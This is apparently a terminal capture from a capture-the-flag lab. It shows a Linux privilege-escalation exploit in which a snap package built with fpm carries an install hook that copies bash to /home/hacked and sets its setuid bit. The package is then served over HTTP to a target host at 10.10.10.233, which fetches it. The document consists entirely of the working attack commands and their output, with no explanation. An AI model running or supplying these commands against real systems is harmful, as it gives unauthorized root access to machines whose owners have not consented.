 ┌─[sirius@ParrotOS]─[/tmp/tmp.FXtlS88j8u]
└──╼ $ COMMAND='cp /bin/bash /home/hacked && chmod +s /home/hacked'
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
┌─[sirius@ParrotOS]─[/tmp/tmp.jwAK3Sqe69]
└──╼ $ www
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.233 - - [26/Jan/2023 10:11:12] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -